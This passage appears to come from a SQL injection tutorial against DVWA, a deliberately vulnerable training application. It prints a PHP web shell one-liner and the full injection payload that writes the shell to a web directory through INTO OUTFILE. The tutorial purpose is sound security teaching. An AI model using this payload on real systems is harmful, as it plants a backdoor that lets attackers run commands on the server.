 <?php system($_GET["cmd"]); ?>
Now, let's perform the injection. We will need to use double quotation marks in the
script since we need to enclose the second part of the statement in single quotes —
this will avoid syntax errors. The complete injection will look like this:
'<?php system($_GET["cmd"]); ?>' into outfile '/var/www/dvwa/cmd.php' #